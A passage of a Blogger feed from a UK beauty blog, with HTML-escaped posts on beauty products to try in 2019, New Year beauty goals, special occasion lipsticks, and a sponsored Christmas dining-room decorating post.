center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjItfyXSlNiuZWPYxv2ICgtXIlqEC_NOUE5oM6k4SPPfwIBghD5cdIQJb45dfyJSExKmW2DH4vRyyzm6iNMu4BT0u53W-yO3Z2EDqnU9VlEAHaO_JukmabqqexNIcPfSDf58njISKXI8v4\/s1600\/anastasia_beverly-hills-amrezy-highlighter.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/anastasia-beverly-hills-amrezy-highlighter.html\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EAnastasia Beverly Hills Amrezy Highlighter\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EABH isn't a brand I've tried much from, it's mainly been liquid lipsticks and brow products. But what I have tried I've loved and feel they are worthy of the price tag. But I've yet to try any kind of highlighter from Anastasia Beverley Hills and when I do I feel it needs to be the bestselling and consistently sold out Amrezy Highlighter.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENot only is this one stunning highlighter to look at and have without my collection but it's also a product that I know a lot of people treasure and even purchase backups of. I without a doubt don't need any more highlighters but when highlighters are as pretty as this I become weak! So if this stunning compact comes back into stock it will have to be mine this year.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB25Nr9S29rKM_gKUmzrcv2MLAGk7s7MH0A5TFu61c-7dH67e8REQfp643BfeepVtyZfK3R5wro869aZGzN51S7iAVImjqsQjuk9vgANkXHmd0yoJevdf2YJ1x4LkNCmKQAsrX4AkEkY\/s1600\/colourpop-makeup-uk-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/colourpop.com\/\" rel=\"nofollow\"\u003EColourpop\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELastly, more of an entire brand to try in 2019 than one specific product. You see I've been reading rave reviews of Colourpop for the last few years and I've still not tried the brand! I can't say I'm keen on buying internationally due to customs fees, however, at the end of last year Colorpop announced they have incorporated these fees into their shipping costs so UK customers now don't have to fear being hit with an unexpected bill on delivery. This changes things for me so I think I will be keeping an eye on the Colourpop's Instagram account and placing an order when there a sale or discount on, trying out some of their much talked about eyeshadows and lip products.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDo you have any products you want to get your hands on this year? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2917125781224358844\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/7-beauty-products-i-want-to-try-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2917125781224358844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2917125781224358844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/7-beauty-products-i-want-to-try-2019.html","title":"7 Beauty Products I Want To Try This Year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRaG-jAm6qZPKFulKPNVB1vmHyL8ceRi4651PA9vDMC_DkAUqWC-ftm6Y1pMbgA02NF5HeLRjXxvWbiC9HH3btTC1dQXnLftuebbdX4A5VHOUX5azXGhLLozYhyphenhyphenOOR-XlB1u1CvANOTo\/s72-c\/new-beauty-products-to-try-in-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4943311518920596185"},"published":{"$t":"2019-01-14T09:00:00.000+00:00"},"updated":{"$t":"2019-01-14T09:00:02.456+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"goal setting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"goals 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new year resolutions"}],"title":{"type":"text","$t":"Beauty-Positive Goals for a Happier You "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIVG7Wo8Ke9aJD0JDxldEG-eEVC73fFXm8eByIt0juGyFbZVNP5d-JzAhcUZYiienzS9MZnwp3HPUWxnd0sSgK6AAINASkifXPDii_r-cdlKdnPuiH7RZXU8l78974XHbEYd8JF6nuQo\/s1600\/beauty-positive-resolitions-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThe older I get the less I believe in making New year \u0026#39;resolutions\u0026#39; in the traditional sense. This is mainly because the burnout effect come February of said resolutions is generally all too real for me to believe setting resolutions actually works. We all make such a conscious effort to stick to our resolutions in January that it\u0026#39;s the ironic downfall of sustaining them for the following eleven months!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo this January, for the 2nd year, I\u0026#39;ve decided to set myself positive-focus goals that aim to improve my wellbeing and sense of self-care that I\u0026#39;m much more likely to achieve and enjoy. While these consist of a little reading challenge (find me on Goodreads \u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/10504681-makeup-savvy\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!) to even starting a pin collection just for fun, I thought I\u0026#39;d focus on my own beauty-positive goals that I feel could be applied and achieved by anyone for a happier and more confident sense of self in 2019!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4943311518920596185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4943311518920596185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4943311518920596185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html","title":"Beauty-Positive Goals for a Happier You "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIVG7Wo8Ke9aJD0JDxldEG-eEVC73fFXm8eByIt0juGyFbZVNP5d-JzAhcUZYiienzS9MZnwp3HPUWxnd0sSgK6AAINASkifXPDii_r-cdlKdnPuiH7RZXU8l78974XHbEYd8JF6nuQo\/s72-c\/beauty-positive-resolitions-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4249324723338013746"},"published":{"$t":"2018-12-27T09:00:00.000+00:00"},"updated":{"$t":"2018-12-27T09:00:10.455+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Years Eve"}],"title":{"type":"text","$t":"Special Occasion Lipsticks "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmzbpKRb6ILT_2trBYE4O5ELfJnS5WmFwLsYgSiVOSAAYl3zHb6PJEpuYenhIGkYyDTMNNoq7gHvRp_TonmMq0ZyIaeAdeWJ9zAWw9yaHizYRfmAXcEgFOBd_uCxjE2LboqZngcsJU9U\/s1600\/special-occasion-lipsticks.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI don\u0026#39;t know about you but I have my everyday makeup and then I have my \u0026#39;special occasion\u0026#39; makeup. This isn\u0026#39;t on par with that special pair of shoes that you keep in a dust bag and don\u0026#39;t want to scuff the bottoms of so you basically don\u0026#39;t wear them. But more makeup for evenings and days I want to look and feel my best. This could simply be a dinner out, a special event or of course New Years eve.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhen I use said makeup items it feels special and almost like a treat so there has to be something about them that means they have made the cut - think beautiful packaging, limited edition compacts, perfect formulas and finishes and products from my favourite luxury beauty brands!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile this post would be extremely long if I shared the makeup I consider my \u0026#39;special occasion makeup\u0026#39; I decided to share with you four lipsticks instead that I adore and feel beyond special to me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4249324723338013746\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4249324723338013746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4249324723338013746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html","title":"Special Occasion Lipsticks "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmzbpKRb6ILT_2trBYE4O5ELfJnS5WmFwLsYgSiVOSAAYl3zHb6PJEpuYenhIGkYyDTMNNoq7gHvRp_TonmMq0ZyIaeAdeWJ9zAWw9yaHizYRfmAXcEgFOBd_uCxjE2LboqZngcsJU9U\/s72-c\/special-occasion-lipsticks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6388106872259386445"},"published":{"$t":"2018-12-23T16:03:00.000+00:00"},"updated":{"$t":"2018-12-23T16:03:07.013+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Decorating My Home this Christmas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzMiqfEb3De3T0jiZS0lbPOEn7Z1wH-GF56VR4S4SXo1_j6XNQ9Hvn3oyEFmyt333r5cy5VsR-Tt9B8z9M8flAmQR6UiQzi7bIyDfWoaNc9QiAKuPn7koDOBplAlqiIVqJ1VK9NHyi-NY\/s1600\/grown-up-christmas-decor-ideas.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EChristmas day is soon upon on to so today I thought I'd share with you how I have enjoyed decorating for Christmas\u0026nbsp; this year as I'm one of those annoying people that embrace the festive season with open arms and laps up every second of it! This means Pinterest boards, colour schemes and a full drawer dedicated to gift wrapping supplies!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI didn't always use to be this 'full on' Christmas wise, however over the years I have found it's a new way to embrace the joy of Christmas as decorating provides a cosy and homely atmosphere that really lifts dark evening. Below you will find out how I decorated my dining table this year and see my favourite cosy corner where I display my Chrismas mug collection - yes, that is a thing! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis post is in collaboration with Lifestyle Furniture.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfhKq8bRr5BdEckW5IfgJRhON2jAeQ9yXqfDo27P0_r9zDm2QSE6mhrW4-Dwnw-ms8kinOx0cjUl4Tpsc7xNPa7O0X3VK4IfFjAR9OJVwKH-cQv3LensoZLCMY8-8cEy3KUJtMaVfAdJU\/s1600\/christmas-decor-table.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EChristmas Decorating\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn general I love interior design; from picking up ornaments and homeware to add to my home to designing a new space. So when Christmas comes along one of my main focuses', probably as equally important to present buying, is decorating my home for Christmas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile normally one of the main events is putting up the tree, this year it's been slightly tricky with a new puppy under our feet! So although I enjoyed decorating the tree with new baubles and deciding on a silver and gold theme this year (it works, trust me!) the focus was more on navigating how to keep unwanted paws off the baubles and from pulling down the entire thing!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo this year my main focus was to create a full-on festive and grown-up Christmas dining room, from looking on Pinterest for Christmas table design ideas to figuring out a colour scheme that wasn't made up of just a single colour.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cu\u003EChoosing a Festive Colour Scheme\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom contemporary to rustic and even kitsch there are endless Christmas theme choices. However this year I decided to go for a classic look with a colour scheme of red, green and silver\/white. This was all centred around my new dining table from \u003Ca href=\"http:\/\/bit.ly\/2Ugf4Lq\" rel=\"nofollow\" target=\"_blank\"\u003ELifestyle Furniture\u003C\/a\u003E, who kindly got in touch and offered me a piece of furniture. After nearly 7 years of having a wooden cradle style table with glass top, it was definitely time for an upgrade so I decided on something similar yet much more sophisticated and grown up.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFolsNX89p6hSBU6pVpq4tOVro-3ql8WL534JOIn_aFaWP-cjOz1o0FrynDTOrCaVVlrKMsXEuKTuS4XAaorbOllMNgd6UjjNkaRTUrIaZHKaYyOvEm8yOXm-z9jAnKeWA2JBIG8FQhY\/s1600\/christmas-table-ideas.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EA Grown-up Dining Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe table I went for, actually with family gatherings and festivities in mind was the beautiful \u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestylefurniture.co.uk\/camden-deluxe-4-seater-dining-set-in-grey-velvet-with-oak-legs.html?utm_source=MakeUpSavvy\u0026amp;utm_medium=Referral\u0026amp;utm_campaign=Influencer_Q2\" rel=\"nofollow\"\u003ECamden Deluxe Dining Set with Grey Velvet Chairs\u003C\/a\u003E\u003C\/b\u003E. I find glass tables really add light and space to an area and are durable and easy to clean. But what I liked the most, other than the gorgeous chairs, was the shape of the table and the thick oak criss-cross legs that look sturdy yet elegant.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo with a beautiful new table, which is definitely the focus of the room, I decided to plan my Christmas table layout around it. First I added height and symmetry with an artificial Christmas tree in the centre which I decorated with small red ribbons and lights to pair my red and green colour scheme together. Then looking to Pinterest for inspiration I decided to actually lay my table, starting with inexpensive metallic red charger plates and layering them up with classic white plates, side plates an bowls and topping with a silver or marble effect bauble!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you will see below I also really enjoying decorating the backs of the stunning velvet studded chairs as I wanted to draw the eye to the beautiful chrome knockers so I added a decorative Santa key tree decoration to each and finished with hand-tied red ribbon which I think adds a really nice contrast to the dark grey velvet chairs - which feel and look incredible, to be honest!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI also decided to tie in my classic red, green and white theme into the rest of the dining room without it being too much. So I picked up a red berry wreath and hung it with the same red ribbon on a large white mirror in my dining room. I feel this very much ties the entire theme together and while looking wholesome still have an element of clean and contemporary to it! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge04Y8FYVL8PrBRrcJCRPwSrZ8_2fkxgHbr4hdV4sMcBeER68UmP2FWrYjSw4FP8F6UWNNWu3W3W45BY52VW7GlhZ75uvDfUdyMW7zWO5W8SD25wV3HevnMy8y7bASO8vX5bjSIbK1Hl4\/s1600\/christmas-dining-room-touches.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMy Cosy Corner\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe other area of my dining room I wanted to focus on was a pair of \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/White-Ladder-Shelving-Unit-5-Tier-Display-Stand-Book-Shelf-Wall-Rack-Cupboard\/162944996611?hash=item25f0475503:g:9pEAAOSwvYha1wSP:rk:17:pf:0\" rel=\"nofollow\"\u003Ewhite ladder shelves\u003C\/a\u003E. I picked these up earlier last year from eBay and while simple they definitely allow me room to enjoy my love of ornaments with tons of displaying room.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you can see, while predominated white I loosely stuck to my red and green theme displaying my favourite Christmas mugs that contained these colours. I also added what 